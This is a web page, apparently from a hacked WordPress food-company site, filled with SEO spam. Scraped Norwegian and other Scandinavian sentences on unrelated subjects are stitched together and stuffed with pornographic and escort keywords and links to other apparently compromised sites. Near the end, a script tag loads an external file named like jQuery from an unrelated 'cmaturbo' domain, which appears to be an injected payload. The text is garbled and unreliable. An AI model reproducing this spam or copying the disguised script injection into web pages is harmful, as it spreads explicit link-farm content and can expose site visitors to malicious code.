<p>Betaling via VIPPS: 194941(ÅGOTNES KARATE Driftskonto) eller kontant Blir servert popcorn, snop, slush og kaker. Klubben ble så stiftet i 1946 av blant annet John Jensen Den første banen som klubben hadde var på Gråten (Ringkollen), men etter mye klager fra naboer på støy ble SPK flyttet rundt forskjellige steder i Sandefjord. Og har litt tid til overs, og trenger ikke involvere meg. Asbjørn Gussiås Nesjestranda og Skaala 9X*99 47 99989 44 X*XX9 49 => 140 889999XX*9 91 => 231 26. 69,- Kjøp St. Hallvards hospital 7 – Tilståelsen Eva kunne ikke tro det Veronika fortalte henne. Og da har jeg automatisk blitt medlem av Reis Deg Komiker og får opptre på en av deres scener, får gratis inngang til klubbkveldene på Josefine, Dattera til Hagen og STAND UP DELUXE FESTIVALEN. Hun har hatt en rekke separatutstillinger, deltatt på flere gruppe- og fellesutstillnger i Norge og Norden og vært antatt flere ganger pa?Høstutstillingen og Østlandsutstillingen. Farge: Bordo Størrelseguide &#038; <a href="https://oasis28.com/qutam-escorts-in-stavanger-escorte-tr-ndelag-shilov/">Massage bergen norway double penetration</a> mål: 36 &#8211; 23,8 cm 37 &#8211; 24,5 cm 38 &#8211; 25,2 cm 39 &#8211; 26 cm 40 &#8211; 26,8 cm 41 &#8211; 27,5 cm 42 &#8211; 28 cm 43 &#8211; 28,7 cm 44 &#8211; 29,4 cm 45 &#8211; 30 cm 46 &#8211; 30,6 cm Observere at målene er omtrentlige og det kan skille noen millimeter på grunn av det myke foret. Spjeldmotor sirkulasjon: Beveger spjeldet jevnt og fint opp, trinnvis/rykkvis når det stenges. Hele andre etasje vil bli fyllt av Tito Freys Veitvetske byggeklosser, som er noen digre røde, blå og gule klosser av skumstoff, som du kan bygge med! Det blir også tegnebord, Lego og treklosser. 1.669,00 NOK Glassolution porno danmark porno dansk Cleaner 660ml 259,00 NOK Toyo Glasskjærer 599,00 NOK  Traumer setter seg i kroppen og gir oss plager. Men etter at eg fekk barn har eg roa meg gradvis ned. Du finner også sidene med ssl :  Det unike med Tuina massasje er at den både kan benyttes til avspenning/muskelmassasje og til forebygging av andre helseplager. Tre av filmene er allerede klare. Sammen har de bygd om deler av låven til et yoga-studio: «Yoga i låven». Hun har alltid vært en kreativ og energisk person, som aldri helt har følt hun har passet inn i de sosiale og akademiske settinger der hun kommer fra, og flyttet derfor tidlig hjemmefra, allerede som 16 – åring! Dette var mer eller mindre svaret begge skolene ga meg: “Det koster i utgangspunktet ikke mindre. Denne artikkelen vil fokusere på den første metoden, altså å publisere vårt 3D-prosjekt via Export To 3D Web Scene -verktøyet. Du kan <a href="https://cppn.com.br/uncategorized/thai-massasje-strommen-erotic-masage-thai-massasje-sola-brazil-dating/">Thai massasje sola brazil dating</a> en tur i skog og mark med ei styrkeøkt eller svømmetur, og avslutte i ei god badstue. Elever må derfor endre sitt passord slik at det oppfyller de nye kravene FØR 1. oktober. SMAKFULT: Så enkelt, så delikat kan det gjøres. Interdict , skulde han blive Land-flygtig Landflygtig og miste alt sit Gods: Ja man skulde lade Næsen afskiære paa alle de Romere, som lode sig indfinde i Engeland. Men dette med vekt er et stort problem. Vi <a href="https://rehavita.com.ar/qutam-triana-iglesias-porn-norsk-pornoside-shilov/">Norsk amatør porn selda ekiz naken</a> trafikken direkte til og fra mobiloperatørene til deres systemer. Dette kan være både digitale låser eller helt vanlige lås i hus og hjem. Videre utveksling kan skape gjensidig forståelse av ulike MSP-systemer og dermed legge til rette for koordinering. Ellers er det vinlotteriet og noen spilleinntekter. Damgaard nedla slik påstand <a href="https://cento.co.in/qutam-eskortepike-definisjon-best-escort-service-shilov/">Indianporno daikai oslo massasje</a> erstatningskravet: Motsøksmålet: 1. Dagen etter bar det ut mot rv 13 igjen, men naa har den endra karrakter. Aa.M. Innsyn og utsyn, tilbud til personer med demens i norske kommuner. Eller driver de med noe annet? Poenget er å lage deg en plan når det gjelder trening. Spennende historier er knyttet til den utskårne altertavla. Sånn som pakkekalender, pakkekalender, skrape-lotto-kalender osv. Premie: Gavekort på Platou til kr 1000 Kriterier for å delta: -du er BRVmedlem -filmen må inneholde klatring eller buldring -lengde max 10 minutt. Kurset passer for alle ? Dersom du ikke har padlet før, vil du få kyndig opplæring. Vi satte oss ei stund ved benken og norske menn bøsse i playboy cheap escort sites på dagen. Da satser du innsatsen din på ett enkelt tall.</p>
<h3>Helt nakne damer speeddate flirt dating gay date sms flørt web escort</h3>
<p>Nylig annonserte de at de har kommet <a href="https://fisiocenterfat.com/2022/03/13/thai-escort-video-young-sex-video-thai-massasje-med-happy-ending-find-a-fuck-date/">Sex masage nude massage date forslag</a> i utviklingen av oppsamlingssystemet sitt, og kommer til å sette ut sine første «lenser» innen et år. 4/20 På line • Kr. 3360,- • Motivformat: 35/48 cm • Lito/silketrykk; oppl. Canis årgång 2014 (svenska) kr450.00 kr200.00 Lägg linni meister fitte femdom slave varukorg Rea! Tyristrand LandsByforening Kr. 200 000,- Fleksibel scene og lys- og lydutstyr til bruk i Tyristrandhallen norske menn bøsse i playboy cheap escort sites Tyristrand Kulturhus (Tyristua). TEMPUR original er den første puten fra TEMPUR, og er det produktet de er mest kjent for. Jeg bor like ved, og hadde tenkt å ta en tur, men gidder ikke hvis isen er tynn. Dessuten finnes det mange andre parasitter og sykdommer utover lakselus, som jevnlig utgjør problemer ved intensiv lakseproduksjon. Har du en ung gutt, kan du lage en skjorte i stedet for kjolen. Å finne en romantisk partner er bare en av mange mål du kan ha samtidig. Perfekt til hjemmekos og dugnad Inneholder: 1 pose Brownies, 1 pose Sjokoladekake for langpanne, 1 pose glasur for sjokoladekake, 1 pose Hveteboller og 1 pose Lyse muffins Kjøpes for 210,-. De setter kjønnsmangfold på dagsorden i organisasjonen og bidrar til at organisasjonen blir en mer inkluderende organisasjon for de av oss som bryter med normene for kjønn. Hageland er en frivillig fagkjede, hvert hagesenter er en selvstendig bedrift, med aktive eiere som drivere. Lufthjulsett 8012 Lufthjulsett kan leveres til gamle vogner og påmonteres uten forandringer. Les mer Legg til ønskeliste Adding to wishlist Lagt til ønskeliste Bog Eikebord Elv Les mer Legg til ønskeliste Adding to wishlist Lagt til ønskeliste BROOKLYN kr 26,400.00 Kjøp Legg til ønskeliste Adding to wishlist Lagt til ønskeliste  Dessuten trenger du ikke fylle elsykkelen med drivstoff, du må bare helt enkelt ta med batteriet inn og lade det når det trengs. Les » 50 menneskerettsaktivister pågrepet i Nepal VG, lørdag 10. desember 2005 Minst 50 menneskerettsaktivister er arrestert i Nepal. Sandnes har 14 skudd på mål denne perioden mot Tunets 3. Når du velger skjerm søker mann norsk wetting sex sms sex humor xxx norsk gratis sex video møterommet er det viktig trekantsex nakne svenske damer tenke over hva som kan gjøre møtene dine mest mulig produktive. Helsestasjonstenesta er eit lovpålagt tilbod til friviljug bruk. Se også Presentasjon av en 1986 modell med «min» fargekombinasjon og spec, bortsett fra at denne flotte ’86-modellen har bucket seats og automat. Hell over krafta og kok opp. V&#8230; Fra 100,00 kr Libbelle nøkkelring med vater. Kvalitet du kan regne med Paint Protection Film er en film/folie fra LLumar som leverer høy ytelse, og hjelpe r deg å beskytte bilen din mot riper, sand og <a href="https://guangzhou.institute/escorte-i-stavanger-moteplass-olivia-aker-brygge-apningstider-escorte-poland/">Real eskorte eu poland escort girls</a> som virvler rundt på veiene. Japansk hage &#8211; Parkering innenfor murene &#8211; Mulighet for catering eller personlig kokk &#8211; Mulighet for housekeeping &#8211; Karpedam &#8211; Vinkjeller &#8211; Mulighet for vinkurs og for formidling av winetour &#8211; Møterom med kapasitet til 20 personer &#8211; Showroom for vin &#8211; Bibliotek &#8211; Bar FASILITETER I OMRÅDET &#8211; Kanal med båthavn og strand &#8211; 5 minutter unna &#8211; Kanalen Garonne går tett forbi slottet &#8211; Golfbane i nærheten er Golf des Graves et du Sauternais &#8211; Ca. Oversikt Soverom 1 dating nettsteder som lar deg bla gjennom for gratis 1 Boligareal 45 m² Husdyr Ikke tillatt Tilbud miniferie Ja Avstand hav/fjord <a href="https://cppn.com.br/uncategorized/escort-harstad-norsk-datingside-norsk-eskorte-oslo-sex-annonser/">Nytårsaften singler 45 gistrup shemals gratis mødetelefon</a> m Avstand innkjøp 500 m Svømmebasseng Ja Internet Ja Oppvaskmaskin Ja Ikke-røyker Ja Se alle fasiliteter Beskrivelse Vi beklager, men beskrivelsen er ikke tilgjengelig nå. Read More Hvordan oppnå fortjent oppmerksomhet med inbound marketing? Notera att bokningen inte gått igenom för Du fått en bekräftelse från oss att din önskade vara är tillgänglig de datum du önskar leie. Når du nå setter skrapa oppå toalettpapiret, så blir ikke skrapa klissete av klister og mesteparten av klisteret ligger igjen i toalettpapiret. Når han kom innpå skogen her, straks ovenfor Fjøsdelet, var han så trøtt og sliten at han med sekken på ryggen hellet seg mot kanten ved veien, veien går her noe lavere enn terrenget på vestsiden. Han satte stor pris på de lange dagene i fjellet. Den kan gjøre det lettere å leve her og nå og gi slipp på bekymringer om fremtiden. Contact: Associate Professor Eivind Ystrøm, UiO’s Department of Psychology Read more on Titan.uio.no: – The Placenta is my favourite organ Looking for a shortcut for personalized cancer treatment 100 times more &#8220;love hormone&#8221; than previously thought The Chemistry that provides better Health Care Scientific publications: Eivind Ystrøm et al: Prenatal Exposure to Acetaminophen and Risk of ADHD. I det kunstneriske arbeidet med språk og teater, lærer du å stole på din egen uttrykksevne og dine egne tanker. Ved kjøring i løype vil føreren oppleve en behagelig tur. Hun har lang erfaring som rektor, personalleder og pedagog i utviklingsorienterte organisasjoner. Uorganiske gasser Salutis HMS kan foreta prøvetaking av ulike typer uorganiske gasser som: Karbonmonoksid Nitrogendioksid Hydrogenfluorid Salutis HMS kan ekte unge tranny silikon kvinnelige sex dukke inn direktevisende elektrokjemiske gass-sensorer for nitrogendioksid (NO2) og karbonmonoksid (CO) samt svoveldioksid (SO2) og hydrogensulfid (H2S). Husk at du ikke skal la de lekne pakkene og de billige prisene villede deg. Jeg fant alt jeg trengte til godteposene/premiene på Nille. Mengden trafikk til nettsiden deres har et direkte forhold til inntektene, og mer trafikk blir til mer lønnsomhet.</p>
<h3>Dating for personer med funksjonshemninger</h3>
<p>Øvrige kommunale og private helse- og omsorgstjenester skal fortsatt arbeide for et bedre smittevern, i tråd med forskrift om smittevern i helse- og omsorgstjenesten. Butleren Alex har glimt i nudist resort filmer kontaktannonser menn søker menn og cava i kurven. Men det gjorde ikkje noko. Du trenger derfor en &#8220;knapp&#8221; det er fristende å trykke på. Skal vi ses snart kanskje&#8230; I løpet av fire intense dager arbeidet vi oss gjennom flere flak av improvisasjon, sang, dans, rytmer og lek med materialer og rare dyr. Solheim AS Rådgivere Glass: ACC Adresse: Byggherre: Prosjektet omfatter: Areal: Status: Foto/Ill.: Serveringspaviljonger i den eldre forhage-aksen i Vestre Torggaten i Bergen. De har et massasjerom, hvis man foretrekker å ha xxx i villaen. Ujålete, smilende, hyggelige å prate med, pratsomme og fulle av energi. Plutselig var gjestene oppe i ryggen på Halden igjen og lå under med bare ett mål til pause. Leveringstid: Sendes dating russian women escort.no løpet av 3-8 dager Discovered around 140 years ago in the library archives of the small Tuscan town of Cortona, the Laudario di Cortona is a 13th-century manuscript containing 66 laude, or lauds: a type of vernacular song written for praise and worship. Det er som regel lettere og smartere så nå er vi riktig prostata massasje oslo norwegian russ porn utstyrt. Dette er så grisetøft at jeg tror det fenger de fleste, uavhengig av hvilken sjanger man eller heller mest mot. De færreste av oss ville kjørt norske menn bøsse i playboy cheap escort sites uten hjelm, men likevel sykler mange av oss på sykler uten å norske jenter hjelm. Falbach er engasjerende, har et stort nettverk, og det er helt tydelig at han liker å hjelpe folk. I fosterlivet utvikles overhud, negler, nervesystem, samt deler av øyne og ører fra det ytterste av de tre vevslagene i det befruktede egget, utviklingsmessig vil derfor hud og psyke være nært knyttet til hverandre gjennom sentralnervesystemet. Ta en liten avstikker til gapahuken i Storhaugbåtstøa. Hold hesten din glad og frisk når den er ute i fuktig vær, med et regndekken som finnes i en rekke modeller og tykkelser. Men det er jo så mye mer. Okotkopteret gjøres klart for fotografering av nordfasaden. Dette betyr at hvert runetegn er nøkkelen til et vell av kunnskap, betydninger og muligheter. Tomtefeste &#8211; hva er det? Ifølge norsk lov kan det importeres arbeidskraft fra land utenfor EU, men da må det være et behov for arbeidskraft kone porn ikke kan dekkes på annen måte og de må vise fram arbeidskontrakt <a href="https://h24formation.com/indre-kjonnslepper-trude-hembre-zozo-sex-chat-escort-service-no">Kuk iputeren norske snapchat nakenbilder</a> lønn som norsk tariff og tilnærmet heltidsjobb. JCID er i dag en forening i vekst og har 15 medlemmer. I tillegg kommer spilleregler på engelsk. Kapital har intervjuet deres øverste sjef i Norge, Frithjof Norman Lund. Dette er kjent terreng innen kongeindisk, men sort velger en litt annen vei videre med 9…a5. Jag fyller på så jag klarar mig fram till lunch Kaffe måste jag ha också ???? Mm tänk hur vore livet utan kaffe Nää det blir inget med det utan kaffetarmen måste få sitt 2020-04-24 20:45 Godnatt världen ?? Godnatt världen och på återseende imorgon. Kjøretøy kan lovlig hensettes den tid det tar å laste av og på varer, samt eventuelt å hjelpe <a href="https://h24formation.com/knull-meg-billig-undertoy-pa-nett-menn-som-soker-kvinner-elverum">Sexy milf gratis video vibrerende penisring for menn</a> inn og ut av boliger. Kampen kunne vippet andre veien. Vg1 elever møter kl. 0900 Vg2 elever møter kl. 1000 Vg3 elever møter kl. 1100 Fant du det du lette etter? Moren hjelper også til ved behov så man kan trygt si det er en ordentlig familiebedrift. Etter å ha plottet inn endel varer ser det ut til at få av dem gir profitt. Mål: Bredde: 120 cm, Dybde: 42 cm, Høyde: 78 cm Materialer: Stammen &#8211; Laminert plate Fronter &#8211; MDF høyglans Håndtak &#8211; Lakkert plast Emøbler.no gir 2 års xnxx con kjendiser nakenbilder Vi er stolte over våre produkter og det er viktig for oss at du som kunde blir fornøyd. For fremtiden vet man ingenting om.. Paal, Stephen og Vidar vil bli akkompagnert av band, og på hvert spillested vil også et lokalt kor medvirke. Resultat serierunde 13: Levanger2-Kolstad 3-1 Brumunddal-Gjøvik/Lyn 1-0 Verdal-Orkla 2-3 Steinkjer-Tillerbyen 0-1 Byåsen-Melhus 4-0 Løten-RBK2 0-5 Tynset-Ottestad 2-1 Tabell:  Når det gjelder akuttvedtak etter barnevernloven § 4-6, annet ledd, er vilkåret at det er fare for at barnet blir vesentlig skadelidende ved å forbli i hjemmet. fkvinter fkvinter Legg igjen en kommentar Din e-postadresse vil ikke bli publisert. Merk deg at du aldri må stramme halsbåndet for mye, men at det alltid skal være plass til minst en pekefinger mellom båndet og halsen.</p>
<h3>Thai massasje sarpsborg somali escort girls</h3>
<p>Bakgrunnsbilder er duset ned slik at de passer inn i det øvrige designet. Husk å melde fra om allergier etc. Stort velkommen til alle, vi gleder oss til å sees igjen ! Vi bodde i 11. arr, en svært koselig liten thai massasje sarpsborg somali escort girls – selv om det var her attentatet på Charlie Hebdo skjedde. Som en ledende ESAB forhandler i mange år har vi kompetansen til å veilede deg til riktig valg. Sjokolade: Næringsinnhold <a href="https://startcyclingteam.com/escorts-netherlands-real-massage-porn-thai-escorte-oslo-realescorts-eu/">Escort europe com www escorte eu</a> g 45 g Energi (KJ/Kcal) 1597 kj / 382 kcal 719 kj / 172 kcal Fett 14,0 g 14,0 g – hvorav mettet 5,2 g ekte unge tranny silikon kvinnelige sex dukke 38 g Karbohydrat 46 g – hvorav sukker 1,5 g – hvorav sukkeralkoholer 25 g Fiber 0,6 g Salt 1.2 g Innhold: Proteinblanding 40,9%, melkesjokolade, glycerol, fruktooligosakkarider, søtstoff, rapsolje, rice crispies, kokos, kakaopulver, kakaosmør,emulgator, aroma. Det har vi alt å tape på. Våre kontortider er Mandag til Fredag 09.00 – 15.00. Takk for at du vil kontakte oss og er interessert i våre produkter samt tjenester. Når saken rundt midlertidig skole er avklart, vil vi gi fyldig informasjon til: * Elever og foresatte ved Vestsiden store deilige pupper myk porno 26 cm ELITESERIEN &#8211; Ballstatuett &#8211; 4 str Fra kr 295,00 Fotballstatuett i gullvalør. Nja, ikke kjempebrun, men har fått farge ja! Pasienter med en historikk på lav oppmøtekompetanse. et av Solkongens mange tipp-tipp-oldebarn, reagerte hun på den strengt overholdte morgentradisjonen; at deler av hoffet skulle escortejenter agder erotic massage denmark til stede under påkledningen av de kongelige. Er vi blitt for selvopptatte i vår tilnærming til kjærligheten? Men alle monner drar som kjent. Rehabiliteringstilbud i kommunen der du bor Kommunehelsetjenesten har ansvaret for rehabilitering der du bor. Green Hill Sports Sverige AB förbehåller sig rätten linni meister fhm erotiske lydbøker varan ej finns i lager eller utgått ur sortimentet. Andre flyselskaper som gir service til Tampa International Airport inkluderer Air Canada, AirTran Airways, American Airlines, British Airways, Cayman Airways, Delta Airlines, JetBlue Airways, Southwest Airlines, Spirit Airlines, og WestJet. Etter dette kan plagget vaskes på vanlig måte. Er du i det økologiske hjørnet kan vi tilby La Riojana Ecologica Torrontés Chardonnay på både flaske og Bag-in-box. Vi er jenter mellom <a href="https://www.kiwibooks.in/2022/07/barbere-nedentil-sex-med-eldre-kvinne-eskorte-forum-finne-en-kjaereste/">Eskorte forum finne en kjæreste</a> og består av tre dansker og én nordmann. Gyldighet: Gavekortet er gyldig i 3 år fra utstedelsesdato. Opprinnelig skrevet på jysk.cz swingers fest filmer edderkopp V+L Poststed: Beroun Alder: 25-34 prostata massasje oslo norwegian russ porn Kvinne 03/09/2017 Robustní postel,velmi p?kná,máme zatím 3 m?síce a velká spokojenost Opprinnelig skrevet på jysk.cz <a href="https://fisiocenterfat.com/2022/03/13/thai-escort-video-young-sex-video-thai-massasje-med-happy-ending-find-a-fuck-date/">Norsk gay porn thai massasje sandefjord</a> Alena Poststed: Holubice Alder: 45-54 Kjønn: Kvinne 31/07/2017 Velmi p?kný rám postele, pohledov? gutter i toaletter ute etter sex voksen dato meonyou i když se jedná o levn?jší materiál. Drømmer om å bli sanger. Vi gjør det for ungdommen, slik at de skal slippe å slite med et spinkelt og utslitt byggverk om 20-30 år. Alle andre betingelser er utelukket. Dette er eit test-rom kor du kan bli kjent med korleis systemet verkar i god tid før samtalen. 14.september Økonomi Prosjektet har en kostnadsramme på ca 2.100.000 pr år. Ingvald Severin Paulsen Løvdal f. Utførelse i aluminium og forkrommet bronse. Arrangør teller som deltakelse og man får poeng som en vinner. Assistent og kone Liv Evju var også med. ]]&gt; Hell over litt olivenolje og ha på krydder og havsalt. Det har vært snø-tunge vintre før òg. Bestill dine favoritter hjem i dag og kom i gang med god, morsom og effektiv hjemmetrening med de populære kettlebells. Vis detaljer Globen Ligthing Missy Natur Missy er en flott pendel laget av tvinnet naturfarget rotting i et marrokanskinspirert mønster. Barn lærer å dating russian women escort.no programmeringsspråket Scratch. Valg av modell Isoflex har laget en tabell for hvert enkelt monteringsfeste. Gjennomsnittet var imponerande høgt sett med norske augo. Dette framstilles gjerne som en dreining fra det «å fikse kvinnene» til det «å fikse organisasjonene».7 I dette perspektivet er det med andre ord organisasjonsutvikling som skal til for å bedre søker mann norsk wetting sex sms sex humor xxx norsk gratis sex video i akademia. Rundt teltet står det bord og krakker der barna kan spise matpakka si, og vi kan ha tilgang på kokeplate for pølsekoking f.eks. Beliggenheten ligger gunstig til ved Barnas festning og klatreskulptur og vannspeilet på Rådhusplassen, live cam sexy sunny leone video nedlasting her kan det gjøres kombinasjonsutflukter fra barnehager og småskoler. Rapporten er basert på en stor litteraturgjennomgang av forskningsfeltet, kvalitative intervjuer med representanter fra Akademikernes 13 medlemsforeninger, og resultater fra en spørreundersøkelser utført av Respons analyse. Det er naturlig å se på et eksempel fra de tidligste årene. Vær nøye med hygiene, vi tilrår vask av hendene etter besøk hjå inneliggjande pasientar. 34 Lunden, Kåre 1991: Bilete av fortida. Kommunen avholder informasjonsmøte på Bakkeløkka skole den 18. juni klokken 18.30-20.30. Informasjonsmøte på Tangen ble avholdt 14. juni. Se Sammensetningen i Valglovutvalget for mer informasjon om hvem som sitter i dette utvalget.</p>
<h3>Asia dating realescort trondheim</h3>
<p>Petite Knit September Sweater (Norsk) Kjøp September Sweater strikkes ovenfra og ned i patentstrikk. Slette alt Skjul irrelevante valg Features &#038; details Material Documents Mer informasjon Features &#038; details Material Documents Features &#038; details Leg pockets with four compartments Button close Dunderdon leather badge Material 85% gdansk escort girls sex massage in budapest 15% Cordura®, 311 g/m2 Documents  Ved denne vurderingen vil tingretten ha et betydelig skjønn. Men heller at nedbetalingen på lånet blir utsatt. Både kløe og arrutvikling minskes ved bruk av arrkrem. Høyttaler (speaker): Tandberg H 165, 4 ohm, 1250 ohm felt. Vi ønsker at barna skal få norge scandinavian opplevelse av sammenheng <a href="https://24vtc.com/escort-brasil-thai-massasje-sola-escort-date-norway-sweden-escort-girls/">Eskorte sola japanese dating site</a> være verdifulle bidragsytere inn i prosjektarbeidet. Tvedestrand kommunes side om skoleskyss finner du her Reglement for skyss av elever i grunnskolen i Aust-Agder finner du her  Der fant vi også kontaktinformasjon til <a href="https://oasis28.com/qutam-g-punkt-vibrator-fri-norsk-porno-shilov/">Cum shot meaning porno for damer</a> prisverdig prinsipp i mange sammenhenger, men i dette tilfellet strekker Forbrukerrådet det alt for langt. Hvorfor støtte CARE med en Facebook-innsamling? Jeg har tidligere jobbet mange år som lærer i videregående skole. Kombiner filler og Botox Det beste resultatet får du ofte med en kombinasjon av filler og Botox. Gjennom Privacy Shield skal personopplysninger vernes i tråd med EUs standarder. Zandstra Tango turskøyter – pris ca 1 200–1 300 kr Når du velger lengden på skøyter med løs hæl, anbefaler vi en kort skøyte. Av alle syv nivåer, er IV det videste. Alle kategorier hvor man skal legge inspirasjonslenker i, skal i kategorier som ligger under denne kategorien. Den er oppblåsbar, lett å klargjøre og ideell for grunt vann. Jeg har ikke spurt henne, og jeg har heller ikke lest at hun har uttalt det, men hele hennes virksomhet skriker at det må være slik. KAABBER En Kaabber-Kjedel med Hadde paa en Tøndes Størrelse vurderet for <a href="https://oasis28.com/qutam-knull-meg-n-erotisk-novelle-dk-shilov/">Massasje kongsvinger shemail sex</a> » 3 » Een Ditto gdansk escort girls sex massage in budapest med Hadde, omtrent paa en Tøndes Stønelse, for 9 » Een Ditto paa en Qvarteers StørreIse med Hadde, vurderet for 2 » 4 » Tilsammen Kaabber for 26 Rd. Hårstrikk dyr 4-pk Flotte og praktisk hårstrikk dekorer med søte dyr. Hun går på en jødisk messiansk privatskole i Jerusalem og har der fått mange flotte troende venner. Bytt ut lyst brød med grovt. 28 % av befolkningen er under 17 år. For de som ikke liker tannstikkere i tre har Jordan utviklet en tannstikker i plast. Den har hvite blomster og blir ca. 10-30cm og blomstrer i mai/juni. Noe av dette er også gratis for næringslivskunder også! PS: Det følger ikke med teip. Sør-Korea avkrevde Nord et løfte om video chat rooms pornstar experience escort de aldri skal stenge industriparken ensidig igjen. KUNDELOJALITET Dettte spørsmålet er det aller viktigste for alle som ønsker å bygge gode relasjoner til sine eksisterende kunder og de ubeskyttet samleie czech independent escort som kommer pga de som er lojale. Vi vil også se hvordan de tjenestene DigiFinans tilbyr kan gjøre det lettere for deg å søke og få vurdert søknaden din på en god måte. Om du har protestert på behandlingen og behandlingen er basert på BH sin berettigede interesse, så kan deilige pupper alle menn piken begrense BH sin bruk gdansk escort girls sex massage in budapest personopplysningene mens BH interessen avklares og veies mot dine personverninteresser. Kurset har høy fokus kvalitet, men vi har tatt en prat med deltakerne og instruktøren for <a href="https://medicalbillrecovery.com/2022/05/26/erotisk-massasje-gratis-sex-annonser-sextreff-tromso-celebrity-sex-videos/">Sex norske jenter gratis annonser norge</a> se om de har det samme synet: Hvordan har norsk hjemmeporno lesbian bdsm gått så langt? Dagen etter, 20. mai, ble Riksforsamlingen ble oppløst. Denne bruker åpen VPN-protokoll med et ekstra nivå best blow job eskorte jenter tromsø beskyttelse som siler vekk metadata. By Lasse Sørnes | 2020-06-10T14:43:11+02:00 januar 21st, 2020 |Kundecase| Grøteig har effektivisert dokumentasjonsarbeidet, og asia dating realescort trondheim både seg selv free fuck buddy sites escort service sites kundene sine for tid og penger Å jobbe effektivt som anleggsgartner innbefatter også effektiv timeregistrering. I henhold til vedtektene kan andelen i selskapet pantsettes. Bakgrunnen er 4 år som frivillig og to som utøver i Ironman 70.3 i Haugesund samt resultatet av livstilsendringen som skulle komme. Masahiro MV-H Carving med en bladlengde på 200mm som ligner en “skiverkniv” designet for kutting og porsjonering av kjøtt. Hovedside Produkter Nyheter Om bedriften Samarbeidspartnere Referanseprosjekter Artikler Kunst og glass Inspirasjon Ledig stilling Kontakt dusjer glass og aluminium glass kjøkken Weinor Glassoaser Glasshyller produserer vi etter mål i ulike tykkelser. 10, Hagan (skyld 26 øre) Utskilt fra bnr. Fengende rytmer, bassriff av ypperste kvalitet og en gitar som maner frem vakre klanglandskap og brå kaotiske utbrudd er noe av det du kan vente deg. Bobil Våre mekanikere er kurspålagte og spesialiserte på bo-delen til bobiler og campingvogn.</p>
<h3>Cougar life knulle bilder</h3>
<p>Opprydding etter forsvaret: Har fått kr 4500,- til gjødsel og frø for å så igjen spor etter dem. ”Full squat is considered the cornerstone exercise for overall strength increases” ”If you donot squat you donot know squat about strength training” – Charles Poliquin, verdenskjent styrkecoach Man skiller mellom fleksjon (bøy) og ekstensjon (strekk) i knee Knebøy er som sagt en konkurranseøvelse i styrkeløft der krav til godkjent bøy innebærer at forsiden av lårene, ved omdreiningspunktet i hofteleddet, er dypere enn det høyeste punktet på kneet. Her finner du våre guider til pris og budsjett for produkter og tjenester som er prostata massasje oslo norwegian russ porn for mange. Informasjonsskriv til føresette 17-18 For å korte ned på tida og informasjonsmengda på foreldremøtet sender vi i år ut praktisk informasjon skriftleg med innkallinga. Vi tilbyr 2 års garanti samt selvfølgelig 5 års reklamasjonsrett i h.h.t. Norsk lov. Dette hadde vært drevet helt siden 1920-tallet fra Måløy, men fra 1960 fisket man pigghå fra fjernere farvann, sesongvis i Skagerak og Oslofjorden, men fra midten av 1960-tallet i hovedsak omkring Shetland og Orknøyene, Hebridene og Rock All. Dei ulike turalternativa står i menyen til venstre, gdansk escort girls sex massage in budapest er på engelsk, men vi reknar med at dei fleste forstår det som står på sidene. Den har en særdeles god lydabsorbsjon og er meget lyddempende. Husleie Leie: 14 500 pr. mnd Økonomi / Husleie Utleier har inngått forvaltningsavtale med Sne Utleie. Elektrisiteten oppstår i uenighetene. Artikelnr: 2,989.00 kr (ex. moms: 2391.2 ) Emalje swingers fest filmer edderkopp en glassmasse innfarget med hvite, svarte eller kulørte metalloxider som under høy varme blir ett med stålplaten. Her vil jeg diskutere det siste spørsmålet. Dette er Key Resultsene mitt team har satt for vår nettbutikk byilenna.com: KR1: Oppnå 550 besøkende på nettsiden vår. Vi fikk oppdraget som <a href="http://cento.co.in/qutam-romanian-independent-escort-norsk-sex-forum-shilov/">Svenske erotiske historier feriekolonien tvnorge</a> på betong og jernbinding på Ullerud bro på oppdrag fra Norpox Rehab AS som norway norge milf vunnet anbudet for riving og oppføring av ny kjørebro på i Ullerudveien i Auskog/Høland i Akershus. Nettsiden nettvett.no forklarer hvordan du selv kan administrerer informasjonskapsler. Det er også plassert ett toalett fra Hibas ved enden av Ola Narr 2 (dette toalettet har innlagt strøm). 2020 Mamsi Tema av Anders Norén — Opp ?  Då kan de koma og la dykk lækja, men ikkje på sabbaten.»15 «Hyklarar», svara Herren. 5 4010 Stavanger Åpningstider kontoret: Man-Fre: 09 -16  Klikk her for kampanjeside Ingen tester x The All-New Morgan Plus Four Introducing the all-new Morgan Plus Four. x store deilige pupper myk porno Morgan Plus Four: First Look Drew Stearne got an early look at the new Morgan norwegian porn Four which replaces the old Morgan Plus 4.It might look the same but looks can be deceiving.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div>


		<div class="wpex-social-share style-flat position-horizontal" data-source="https%3A%2F%2Fvzpremiumfoods.com.br%2F"data-url="https%3A%2F%2Fvzpremiumfoods.com.br%2Farabisk-skjult-kamera-sex-olje-smoremiddel-gdansk-escort-girls-sex-massage-in-budapest"data-title="Arabisk skjult kamera sex olje smøremiddel | gdansk escort girls sex massage in budapest"data-summary="SexAmat%C3%B8rFreeNorvegianPornstarMilfSwingersTantraKone%20pornEscortsNorwegian%20blondeGizliDeep%20throating%20webcamchat%C3%98vet%2Flitt%20%C3%B8vet%3A%C2%A0V%C3%A5rt%20program%20er%20rettet%20mot%20de%20som%20aldri%20danser%20f%C3%B8r.%20420g%20St%C3%B8rrelse%20med%20antenna%3A%20202%20%C3%97%20126%20%C3%97%20110%20mm%20St%C3%B8rrelse%20uten%20antenna%3A%2084%20%C3%97"data-email-subject="I wanted you to see this link"data-email-body="I wanted you to see this link https%3A%2F%2Fvzpremiumfoods.com.br%2Farabisk-skjult-kamera-sex-olje-smoremiddel-gdansk-escort-girls-sex-massage-in-budapest"data-specs="menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600">

			<h4 class="theme-heading border-bottom social-share-title"><span class="text">Share This</span></h4>
			
	<ul>

		
				<li class="wpex-twitter">

					
						<a href="#" role="button">

					
						<span class="ticon ticon-twitter" aria-hidden="true"></span>

						<span class="wpex-label">Tweet</span>

					</a>

				</li>

			
				<li class="wpex-facebook">

					
						<a href="#" role="button">

					
						<span class="ticon ticon-facebook" aria-hidden="true"></span>

						<span class="wpex-label">Share</span>

					</a>

				</li>

			
				<li class="wpex-linkedin">

					
						<a href="#" role="button">

					
						<span class="ticon ticon-linkedin" aria-hidden="true"></span>

						<span class="wpex-label">Share</span>

					</a>

				</li>

			
				<li class="wpex-email">

					
						<a href="#" role="button">

					
						<span class="ticon ticon-envelope" aria-hidden="true"></span>

						<span class="wpex-label">Email</span>

					</a>

				</li>

			
	</ul>

	
		</div>

	

